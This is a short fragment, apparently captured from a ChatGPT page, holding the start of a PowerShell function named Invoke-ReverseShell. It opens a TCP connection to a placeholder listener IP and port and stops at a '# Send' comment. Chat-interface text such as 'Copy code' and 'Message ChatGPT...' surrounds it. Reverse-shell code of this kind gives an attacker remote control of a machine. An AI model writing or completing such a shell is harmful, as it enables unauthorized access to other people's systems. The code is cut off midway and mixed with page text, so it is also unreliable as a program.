 powershell
Copy code
function Invoke-ReverseShell {
$IP = 'YOUR_IP_ADDRESS' # Change this to the listener IP address
$Port = 'YOUR_PORT' # Change this to the listener port
$client = New-Object System.Net.Sockets.TCPClient($IP, $Port)
$stream = $client.GetStream()
[byte[]]$bytes = 0..65535|%{0}
# Send
Message ChatGPT...